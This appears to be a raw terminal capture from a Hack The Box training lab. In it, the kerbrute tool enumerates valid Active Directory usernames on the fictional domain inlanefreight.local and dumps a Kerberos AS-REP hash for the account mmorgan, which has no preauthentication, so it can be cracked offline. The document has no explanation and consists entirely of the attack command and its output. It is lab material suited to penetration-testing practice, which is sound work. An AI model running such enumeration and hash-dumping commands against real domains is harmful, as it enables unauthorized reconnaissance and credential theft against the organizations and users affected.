 [htb-student@ea-attack01]—[/opt]
$kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 05/31/23 - Ronnie Flathers @ropnop
2023/05/31 07:34:24 >  Using KDC(s):
2023/05/31 07:34:24 >   172.16.5.5:88
2023/05/31 07:34:24 >  [+] VALID USERNAME:       jjones@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       sbrown@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       jwilson@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       tjohnson@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       bdavis@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       njohnson@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       asanchez@inlanefreight.local
2023/05/31 07:34:24 >  [+] VALID USERNAME:       dlewis@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       ccruz@inlanefreight.local
2023/05/31 07:34:25 >  [+] mmorgan has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:6921d20a0e7046e43828f1aa2b413b1f$b9ba8093687311075593447dd3d700fbd7984f57c809b984ced9fd3c1d832b12c0dc09dd1202118b0
0a0e0347543b3a34a2e3159de390c0b822005cc4e73af33bc6dcc9fa3b8af671534fa9e903fae218506cdf4e273c46cf5ebdfaf89e1081bafc0a1949c4493e6a99992d76d369d59a8336935d586d
b22193a56c17cd717f400d4a0b9163f7920249944f96672bf37eb158a90df841875c71e726863a53b7d4c1d001b2de950880ae6ca37ecfbeef8e87eabb087a97ba89bc52a9f020f618c7c1dba1f7
68ed321f76478eda8de5590a90dd266392af38bb475142f25eceb818182abe0c8ce00d3c6bc6377dc57c87730337298ed731aa9653fec24c4ed784e1aabf26de66c26feb973
2023/05/31 07:34:25 >  [+] VALID USERNAME:       mmorgan@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       rramirez@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       jwallace@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       jsantiago@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       gdavis@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       mrichardson@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       mharrison@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       tgarcia@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       jmay@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       jmontgomery@inlanefreight.local
2023/05/31 07:34:25 >  [+] VALID USERNAME:       jhopkins@inlanefreight.local